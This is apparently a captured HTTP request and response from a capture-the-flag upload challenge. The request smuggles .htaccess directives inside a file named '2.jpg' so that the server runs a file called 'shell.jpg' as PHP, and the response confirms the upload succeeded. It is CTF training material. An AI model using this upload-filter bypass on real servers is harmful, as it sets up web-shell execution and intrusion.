 1 POST / HTTP/1.1
2 Host: 2c51c2d1-0d8d-4cda-899d-534001b4eac3.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101
Firefox/135.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=----geckoformboundary109783b0720eca4029a0912c8505e6
8 Content-Length: 396
9 Origin: http://2c51c2d1-0d8d-4cda-899d-534001b4eac3.node5.buuoj.cn:81
10 Connection: keep-alive
11 Referer: http://2c51c2d1-0d8d-4cda-899d-534001b4eac3.node5.buuoj.cn:81/
12 Cookie: PHPSESSID=268c1f2b9f42f8c647946fadeaac1b54
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ------geckoformboundary109783b0720eca4029a0912c8505e6
17 Content-Disposition: form-data; name="uploaded"; filename="2.jpg"
18 Content-Type: image/jpeg
19
20 <FilesMatch "shell.jpg">
21 SetHandler application/x-httpd-php
22 </FilesMatch>
23 ------geckoformboundary109783b0720eca4029a0912c8505e6
24 Content-Disposition: form-data; name="submit"
25
26 □□
27 ------geckoformboundary109783b0720eca4029a0912c8505e6--
28
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 17 Feb 2025 11:42:45 GMT
4 Content-Type: text/html
5 Content-Length: 345
6 Connection: keep-alive
7 X-Powered-By: PHP/5.6.23
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check
10 Pragma: no-cache
11 Vary: Accept-Encoding
12 Cache-Control: no-cache
13
14 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
15 <title>
Upload
</title>
16 <form action="" method="post" enctype="multipart/form-data">
17 □□□□<input type="file" name="uploaded" />
18 <input type="submit" name="submit" value="□□" />
19 </form>
/var/www/html/upload/470729133025f665cf2c962e569d082c/2.jpg succesfully
uploaded!